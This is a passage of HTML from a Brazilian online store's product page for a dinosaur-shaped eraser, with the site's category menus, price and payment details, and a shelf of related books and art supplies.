Grafites</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/escolar/massas-para-modelar">Massas Para Modelar</a></li><li><a href="/papelaria/escolar/material-pedagogico">Material Pedagógico</a></li><li><a href="/papelaria/escolar/papel-camurca">Papel Camurça</a></li><li><a href="/papelaria/escolar/papel-cartolina---cartaz---carmim">Papel Cartolina</a></li><li><a href="/papelaria/escolar/celofane-e-polipropileno">Papel Celofane</a></li><li><a href="/papelaria/escolar/papel-crepom">Papel Crepom</a></li><li><a href="/papelaria/escolar/papel-de-seda">Papel Seda</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pasta Elástico</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/planners">Planners</a></li><li><a href="papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escolar/reguas---esquadros---transferidores">Réguas e Transferidores</a></li><li><a href="/papelaria/escolar/telas-e-pinceis">Telas e Pincéis</a></li><li><a href="/papelaria/escolar/tesouras">Tesouras</a></li><li><a href="/papelaria/escolar/tintas">Tintas</a></li></ul></div><!-- PRESENTES --><div class="menu-departamento--item presentes has-submenu"><h3 class="presentes"><span></span><a href="/presentes" class="menu-item-texto">Presentes</a></h3><ul class="presentes"><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li><a href="/Caneca">Canecas</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotações</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/linha-escritorio">Decoração para Escritório</a></li><li><a href="/presentes/diario-e-album">Diário e álbuns</a></li><li><a href="/Funko">Funko</a></li><li><a href="/presentes/garrafas-e-squezzes">Garrafas</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="/presentes/globos-e-lupas">Globos e Lupas</a></li><li><a href="https://www.descontoaqui.com.br/tecnologia/informatica#1">Informática</a></li><li><a href="/presentes/luminarias">Luminárias</a></li><li><a href="/presentes/malas-de-viagem">Malas de Viagem</a></li><li><a href="/Necessaire">Necessaire</a></li><li><a href="/presentes/Cerâmica">Objetos de Cerâmica</a></li><li><a href="/papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/presentes/porta-retrato">Porta Retratos</a></li><li><a href="/presentes/quadros-e-imans">Quadros e Imãs</a></li><li><a href="/presentes/scrapbooks">Scrapbooks</a></li></ul></div><!-- COLECOES --><div class="menu-departamento--item presentes has-submenu"><h3 class="presentes"><span></span><a href="/presentes" class="menu-item-texto">Coleções</a></h3><ul class="presentes"><li><a href="https://www.descontoaqui.com.br/as%20aventuras%20de%20mike#1">As Aventuras de Mike</a></li><li><a href="https://www.descontoaqui.com.br/barbie#1">Barbie</a></li><li><a href="https://www.descontoaqui.com.br/batman#1">Batman</a></li><li><a href="https://www.descontoaqui.com.br/berserk#1">Berserk</a></li><li><a href="https://www.descontoaqui.com.br/Bluey#1">Bluey</a></li><li><a href="https://www.descontoaqui.com.br/Bob%20Esponja#1">Bob Esponja</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463#1">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/capitao-cueca#1">Capitão Cueca</a></li><li><a href="https://www.descontoaqui.com.br/Capivara#1">Capivara</a></li><li><a href="https://www.descontoaqui.com.br/carros#1">Carros</a></li><li><a href="https://www.descontoaqui.com.br/cachorro#1">Dog Lovers</a></li><li><a href="https://www.descontoaqui.com.br/diario%20de%20um%20banana#1">Diário de um Banana</a></li><li><a href="https://www.descontoaqui.com.br/diario-de-uma-garota-nada-popular#1">Diário de uma Garota Nada Popular</a></li><li><a href="https://www.descontoaqui.com.br/disney#1">Disney</a></li><li><a href="https://www.descontoaqui.com.br/Divertidamente#1">Divertidamente</a></li><li><a href="https://www.descontoaqui.com.br/dc-comics#1">DC Comics</a></li><li><a href="https://www.descontoaqui.com.br/demon-slayer#1">Demon Slayer</a></li><li><a href="https://www.descontoaqui.com.br/dinossauro#1">Dinossauro</a></li><li><a href="https://www.descontoaqui.com.br/dragon-ball#1">Dragon Ball</a></li><li><a href="https://www.descontoaqui.com.br/enaldinho#1">Enaldinho</a></li><li><a href="https://www.descontoaqui.com.br/fnaf#1">Five Nights at Freddy’s</a></li><li><a href="https://www.descontoaqui.com.br/gato-galactico#1">Gato Galáctico</a></li><li><a href="https://www.descontoaqui.com.br/gato#1">Gato Lovers</a></li><li><a href="https://www.descontoaqui.com.br/harry-potter#1">Harry Potter</a></li><li><a href="https://www.descontoaqui.com.br/hello-kitty#1">Hello Kitty</a></li><li><a href="https://www.descontoaqui.com.br/homem-aranha?fq=H:2757#1">Homem-Aranha</a></li><li><a href="https://www.descontoaqui.com.br/Hot%20Wheels#1">Hot Wheels</a></li><li><a href="https://www.descontoaqui.com.br/Jujutsu%20Kaisen#1">Jujutsu Kaisen</a></li><li><a href="https://www.descontoaqui.com.br/kuromi#1">Kuromi</a></li><li><a href="https://www.descontoaqui.com.br/lotso#1">Lotso</a></li><li><a href="https://www.descontoaqui.com.br/lucas-neto#1">Lucas Neto</a></li><li><a href="https://www.descontoaqui.com.br/luluca#1">Luluca</a></li><li><a href="https://www.descontoaqui.com.br/marvel#1">Marvel</a></li><li><a href="https://www.descontoaqui.com.br/mar%C3%ADe#1">Marie</a></li><li><a href="https://www.descontoaqui.com.br/mickey#1">Mickey</a></li><li><a href="https://www.descontoaqui.com.br/Minnie#1">Minnie</a></li><li><a href="https://www.descontoaqui.com.br/Minecraft#1">Minecraft</a></li><li><a href="https://www.descontoaqui.com.br/minions#1">Minions</a></li><li><a href="https://www.descontoaqui.com.br/mundo-bita#1">Mundo Bita</a></li><li><a href="https://www.descontoaqui.com.br/naruto#1">Naruto</a></li><li><a href="https://www.descontoaqui.com.br/natan#1">Natan</a></li><li><a href="https://www.descontoaqui.com.br/homem%20c%C3%A3o#1">O Homem-Cão</a></li><li><a href="https://www.descontoaqui.com.br/o-pequeno-principe#1">O Pequeno Príncipe</a></li><li><a href="https://www.descontoaqui.com.br/one-piece#1">One Piece</a></li><li><a href="https://www.descontoaqui.com.br/panda#1">Panda</a></li><li><a href="https://www.descontoaqui.com.br/Patrulha%20Canina#1">Patrulha Canina</a></li><li><a href="https://www.descontoaqui.com.br/peppa-pig#1">Peppa Pig</a></li><li><a href="https://www.descontoaqui.com.br/pj-masks#1">PJ Masks</a></li><li><a href="https://www.descontoaqui.com.br/pixar#1">Pixar</a></li><li><a href="https://www.descontoaqui.com.br/pokemon#1">Pokémon</a></li><li><a href="https://www.descontoaqui.com.br/princesa%20desastrada#1">Princesa Desastrada</a></li><li><a href="https://www.descontoaqui.com.br/princesas#1">Princesas</a></li><li><a href="https://www.descontoaqui.com.br/rebecca-bonbon#1">Rebecca Bonbon</a></li><li><a href="https://www.descontoaqui.com.br/scooby-doo#1">Scooby-Doo</a></li><li><a href="https://www.descontoaqui.com.br/snoopy#1">Snoopy</a></li><li><a href="https://www.descontoaqui.com.br/sonic#1">Sonic</a></li><li><a href="https://www.descontoaqui.com.br/star-wars#1">Star Wars</a></li><li><a href="https://www.descontoaqui.com.br/stitch#1">Stitch</a></li><li><a href="https://www.descontoaqui.com.br/stranger-things#1">Stranger Things</a></li><li><a href="https://www.descontoaqui.com.br/Super-homem?fq=H:761#1">Super-homem</a></li><li><a href="https://www.descontoaqui.com.br/turma-da-monica#1">Turma da Mônica</a></li><li><a href="https://www.descontoaqui.com.br/unicornio#1">Unicórnio</a></li><li><a href="https://www.descontoaqui.com.br/pooh#1">Ursinho Pooh</a></li><li><a href="https://www.descontoaqui.com.br/wandinha#1">Wandinha</a></li><li><a href="https://www.descontoaqui.com.br/x-men#1">X-Men</a></li></ul></div></div></div></nav></div></div></div><!-- END Header bottom --></header><!-- END - Subtemplate Header --><!-- START - Miolo da página --><main class="main" id="main"><!-- Top content --><section class="product__breadcrumb"><div class="container"><div class="product__breadcrumb--wrapper"><!-- Conteúdo abaixo do Breadcrumb --><div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList" >
<ul>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://www.descontoaqui.com.br/" itemprop="item"><span itemprop="name">Desconto Aqui</span></a><meta itemprop="position" content="1" /></li>
<li   itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.descontoaqui.com.br/papelaria" itemprop="item"><span itemprop="name">Papelaria</span></a><meta itemprop="position" content="2" /></li><li   itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.descontoaqui.com.br/papelaria/escolar" itemprop="item"><span itemprop="name">Escolar</span></a><meta itemprop="position" content="3" /></li><li class="last"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.descontoaqui.com.br/papelaria/escolar/borrachas" itemprop="item"><span itemprop="name">Borrachas</span></a><meta itemprop="position" content="4" /></li></ul>
</div>
<!-- Conteúdo abaixo do Breadcrumb --></div></div></section><!-- END  Top content --><!-- Product top --><section class="product__top"><div class="container"><div class="row"><!-- Featured image --><div class="product__image"><div class="product__stamps"></div><div class="apresentacao">
<div id="setaThumbs"></div>
<div id="show">
<div id="include">
<div id="image" productIndex="0">
<img productIndex="0" id="image-main" class="sku-rich-image-main" src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158259-525-525/PP070109.jpg?v=638659626951800000" alt="borracha-raptors-diversos-modelos" title="borracha-raptors-diversos-modelos" /></div>
</div>
<ul class="thumbs"> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158259-525-525/PP070109.jpg?v=638659626951800000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158259-1000-1000/PP070109.jpg?v=638659626951800000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158259-150-150/PP070109.jpg?v=638659626951800000' title='borracha-raptors-diversos-modelos' alt='borracha-raptors-diversos-modelos'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158254-525-525/PP070109.jpg?v=638659626962100000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158254-1000-1000/PP070109.jpg?v=638659626962100000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158254-150-150/PP070109.jpg?v=638659626962100000' title='borracha-raptors-diversos-modelos' alt='borracha-raptors-diversos-modelos'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169406-525-525/PP070109.jpg?v=638659606889770000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169406-1000-1000/PP070109.jpg?v=638659606889770000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169406-150-150/PP070109.jpg?v=638659606889770000' title='borracha-raptors-diversos-modelos' alt='borracha-raptors-diversos-modelos'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169408-525-525/PP070109.jpg?v=638659607875530000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169408-1000-1000/PP070109.jpg?v=638659607875530000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169408-150-150/PP070109.jpg?v=638659607875530000' title='borracha-raptors-diversos-modelos' alt='borracha-raptors-diversos-modelos'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169409-525-525/PP070109.jpg?v=638659607881430000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169409-1000-1000/PP070109.jpg?v=638659607881430000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2169409-150-150/PP070109.jpg?v=638659607881430000' title='borracha-raptors-diversos-modelos' alt='borracha-raptors-diversos-modelos'/>
                                                    </a>
                                                </li></ul></div>
</div>
</div><!-- END Featured image --><!-- Product Info --><div class="product__info"><div class="product__info--buy"><!-- Product Name --><div class="product__name"><h1 class="product__name--wrapper"><div class="fn productName  Borracha-Raptors-Diversos-Modelos ">Borracha Raptors Diversos Modelos</div><input id="___rc-p-id"  type="hidden" value="675883" /><input id="___rc-p-dv-id"  type="hidden" value="7" /><input id="___rc-p-sku-ids"  type="hidden" value="486962" /><input id="___rc-p-kit-ids"  type="hidden" value="" /></h1></div><div id="yv-review-quickreview"></div><!-- END Product Name --><div class="section-product__info__flag" style="display: none;"></div><!-- Product price --><div class="product__price"><div class="product__price--wrapper"><div class="plugin-preco"><p productIndex="0" class="descricao-preco"><em productIndex="0" class="valor-de" style="display:block">De: <strong productIndex="0" class="skuListPrice">R$ 15,50</strong></em><em productIndex="0" class="valor-por" >Por: <strong productIndex="0" class="skuBestPrice">R$ 7,00</strong></em><em productIndex="0" class="valor-dividido" style="display:none"><span><span>ou <label productIndex="0" class="skuBestInstallmentNumber">1</label>X de</span> <strong><label productIndex="0" class="skuBestInstallmentValue">R$ 7,00</label></strong></span></em><p productIndex="0" class="preco-a-vista" style="display:block">Preço a vista: <strong productIndex="0" class="skuPrice">R$ 7,00</strong></p><em productIndex="0" class="economia-de">Economia de <span productIndex="0" class="economy">R$ 8,50</span></em></p></div><script>$('.plugin-preco').price(675883);</script></div></div><!-- End Product price --><div class="payments-methods"><span>Formas de pagamento:</span><div class="other-payment-method-content">
<div class="other-payment-method"><span class="titulo-parcelamento">Opções de Parcelamento:</span><ul class="other-payment-method-ul"><li class="other-payment-method-American Express-à vista #ParcelamentoPreco#">à vista R$ 7,00 <span class="other-payment-method-intereset-no"></span></li></ul><a class="see-other-payment-method-link" href="javascript:void(0)" onclick="window.open('https://www.descontoaqui.com.br/productotherpaymentsystems/486962','FormaPagamento','width=450,height=500,scrollbars=1')">Outras formas de pagamento</a></div></div></div><!-- Product SKU selection --><div class="product__sku-selection"><div class="product__sku-selection--wrapper"><div class="sku-selector-container sku-selector-container-0" /></div><script>$('.sku-selector-container-0').skuSelector(skuJson_0, {selectSingleDimensionsOnOpening: 'true'});</script></div></div><!-- Product SKU selection --><div class="product__info--qty" style="display: none;"><div class="product__info--qty--wrapper"><span>Quantidade</span><div class="pdp-qty"><button class="pdp-qty--counter-plus" tabindex="2">+</button><input type="text" value="1" tabindex="1" disabled="disabled" /><button class="pdp-qty--counter-minus" tabindex="0">-</button></div></div></div><!-- Product Buy --><div class="product__info--buy-cta"><div class="product__info--buy-cta--wrapper"><a target="_top" class="buy-button buy-button-ref" href="https://www.descontoaqui.com.br/checkout/cart/add?sku=486962&qty=1&seller=1&sc=10&price=700&priceToken=eyJhbGciOiJFUzI1NiIsImtpZCI6IjVmZTgyZWI2LTYzNjYtNGU5Yy05YTA3LTViYmQzOTlmODZiNyIsInR5cCI6IkpXVCJ9.[base64].OxwQTyfwB3EIJhsaZEdodEK6PIUWafwb4DcZeefW6ipgNix0WMVPmNQ151rbE3r0Sg7q3yxq9eGvUpX75Xh3Nw&cv=_&sc=10" style="display:block">Comprar</a><script>$('.buy-button-ref').buyButton(675883, {salesChannel: 10}, {})</script><p class="unavailable-button" style="display:none">Produto Indisponível</p><input type="hidden" class="buy-button-amount" value="1"><div class="portal-notify-me-ref"></div><script>var notifyMeOptions = {'strings': {"title":"Avise-Me","explanation":"\r\n    Para ser avisado da disponibilidade deste Produto, basta preencher os campos abaixo.\r\n  ","loading":"Carregando...","namePlaceholder":"Digite seu nome...","emailPlaceholder":"Digite seu e-mail...","success":"Cadastrado com sucesso, assim que o produto for disponibilizado você receberá um email avisando.","error":"Não foi possível cadastrar. Tente mais tarde.","emailErrorMessage":"O endereço de e-mail informado é inválido."}};
$('.portal-notify-me-ref').notifyMe(675883, notifyMeOptions);</script><button id="add-to-cart"><span style="opacity:0;visibility:hidden;"></span><i class="fas fa-cart-shopping"></i></button></div></div><!-- END Product Buy --></div><!-- If show Product Shipping --><div class="product__info--shipping" style="display: none"><div class="product__info--shipping-freight-result"><p id="popupCalculoFreteWrapper" class="frete"><a onclick="ShippingValue();" href="javascript:void(0);" title="Calcule o valor do frete e prazo de entrega para a sua região" class="shipping-value">Calcule o valor do frete e prazo de entrega para a sua região</a></p><div id="calculoFrete" seller="1" produtoCorrente="675883" skuCorrente="486962"></div>
</div></div><!-- End Product If show Product Shipping --><div class="product__info--description"><div class="product__info--description--item"><strong><h4>INFORMAÇÕES:</h4></strong><div><div id="caracteristicas"><h4 class="group CARACTERISTICAS">CARACTERÍSTICAS</h4><table cellspacing="0" class="group CARACTERISTICAS"><tr class="even"><th class="name-field Editora">Editora</th><td class="value-field Editora">BRW</td></tr><tr ><th class="name-field Autor">Autor</th><td class="value-field Autor">null</td></tr><tr class="even"><th class="name-field Ano-da-Edicao">Ano da Edição</th><td class="value-field Ano-da-Edicao">1900</td></tr><tr ><th class="name-field EAN13">EAN13</th><td class="value-field EAN13">7898707149275</td></tr><tr class="even"><th class="name-field Edicao">Edição</th><td class="value-field Edicao">0</td></tr><tr ><th class="name-field Fabricante">Fabricante</th><td class="value-field Fabricante">BRW</td></tr><tr class="even"><th class="name-field Paginas">Páginas</th><td class="value-field Paginas">0</td></tr></table></div></div></div></div></div><!-- END Product Info --></div></div></section><!-- END Product top --><!-- Shelfs --><section class="product__buyTogether" style="display: none"><div class="container"><div class="product__buyTogether--wrapper"><div id='divCompreJunto' class='buy-together-content'></div></div></div></section><!-- END Shelfs --><!-- Description --><section class="product__description"><div class="container"><div class="row"><div class="product__description--wrapper"><div class="product__info--description--item"><strong><h4>DESCRIÇÃO DO ITEM:</h4></strong><div><div class="productDescription">Borracha em formato de Dinossauro.

Disponível em 4 modelos;
Fotos Ilustrativas - As cores podem variar;

Valor é referente a uma (01) unidade.
Por serem modelos diversos, o produto será enviado conforme a disponibilidade em estoque.</div></div></div></div></div></div></section><!-- END Description --><section><div id="yv-reviews"></div><div class="yv-qa"></div></section><!-- Shelfs --><section class="product__shelf"><div class="container"><div class="product__shelf--wrapper"><div class="product__shelf--title">
  <h2>Compre também</h2>
</div><div class="shelf__default n8colunas"><ul><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 62,90" class="productPrice" />
<input type="hidden" value="R$ 89,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/autobiografia-lv482103/p" alt="Autobiografia">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2000946-500-500/LV482103.jpg?v=638846261519500000" width="500" height="500" alt="autobiografia" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Autobiografia"></span>
				<span class="shelf__default--highlight-discount" title="Autobiografia"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,03 %" title="Autobiografia">30,03 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Autobiografia
		</span>
		
		<div class="yv-review-quickreview" value="638942"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 89,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 62,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 20,96 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="638942">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_638942" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 41,90" class="productPrice" />
<input type="hidden" value="R$ 59,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/grandes-aventuras--ovelhinha-lv503222/p" alt="Grandes Aventuras: Ovelhinha">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2123748-500-500/LV503222.jpg?v=638830500635470000" width="500" height="500" alt="grandes aventuras: ovelhinha" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Grandes Aventuras: Ovelhinha"></span>
				<span class="shelf__default--highlight-discount" title="Grandes Aventuras: Ovelhinha"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,05 %" title="Grandes Aventuras: Ovelhinha">30,05 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Grandes Aventuras: Ovelhinha
		</span>
		
		<div class="yv-review-quickreview" value="666564"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 59,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 41,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 20,95 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="666564">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_666564" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 71,20" class="productPrice" />
<input type="hidden" value="R$ 94,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/santa-evita---nova-capa-lv497523/p" alt="Santa Evita - Nova Capa">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2096532-500-500/LV497523.jpg?v=638846265804730000" width="500" height="500" alt="santa-evita---nova-capa" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Santa Evita - Nova Capa"></span>
				<span class="shelf__default--highlight-discount" title="Santa Evita - Nova Capa"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="Santa Evita - Nova Capa">24,97 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Santa Evita - Nova Capa
		</span>
		
		<div class="yv-review-quickreview" value="657351"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 94,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 71,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,73 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="657351">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_657351" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 70,40" class="productPrice" />
<input type="hidden" value="R$ 93,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/one-piece-3-em-1---7-lv493623/p" alt="One Piece 3 Em 1 - 7">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2102623-500-500/LV493623.jpg?v=638544150944800000" width="500" height="500" alt="one piece 3 em 1 - 7" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="One Piece 3 Em 1 - 7"></span>
				<span class="shelf__default--highlight-discount" title="One Piece 3 Em 1 - 7"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,03 %" title="One Piece 3 Em 1 - 7">25,03 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			One Piece 3 Em 1 - 7
		</span>
		
		<div class="yv-review-quickreview" value="659783"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 93,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 70,40</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,46 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="659783">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_659783" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 13,00" class="productPrice" />
<input type="hidden" value="R$ 13,00" class="productOldPrice" />
<input type="hidden" value="1" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/super-cruzadas-diretas----nivel-medio-27-lv534756/p" alt="Super Cruzadas Diretas  - Nível Médio 27">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2213846-500-500/LV534756.jpg?v=638864711726900000" width="500" height="500" alt="super cruzadas diretas  - nível médio 27" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Super Cruzadas Diretas  - N&#237;vel M&#233;dio 27"></span>
				<span class="shelf__default--highlight-discount" title="Super Cruzadas Diretas  - N&#237;vel M&#233;dio 27"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto0" title="Super Cruzadas Diretas  - N&#237;vel M&#233;dio 27">0</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Super Cruzadas Diretas  - Nível Médio 27
		</span>
		
		<div class="yv-review-quickreview" value="707361"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 13,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="707361">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_707361" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 60,10" class="productPrice" />
<input type="hidden" value="R$ 85,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/orlando---capa-genero-lv532349/p" alt="Orlando - Capa Gênero">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2209143-500-500/LV532349.jpg?v=638991013067870000" width="500" height="500" alt="orlando - capa gênero" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Orlando - Capa G&#234;nero"></span>
				<span class="shelf__default--highlight-discount" title="Orlando - Capa G&#234;nero"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,03 %" title="Orlando - Capa G&#234;nero">30,03 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Orlando - Capa Gênero
		</span>
		
		<div class="yv-review-quickreview" value="704347"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 85,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 60,10</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 20,03 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="704347">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_704347" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="papelaria">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 7,30" class="productPrice" />
<input type="hidden" value="R$ 11,00" class="productOldPrice" />
<input type="hidden" value="1" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/tinta-guache-250ml-branco-pp000265/p" alt="Tinta Guache 250ml Branco">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/1850955-500-500/PP000265.jpg?v=638430807696600000" width="500" height="500" alt="tinta guache 250ml branco 519 acrilex" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Tinta Guache 250ml Branco"><p class="flag ta-barato">TÁ BARATO</p></span>
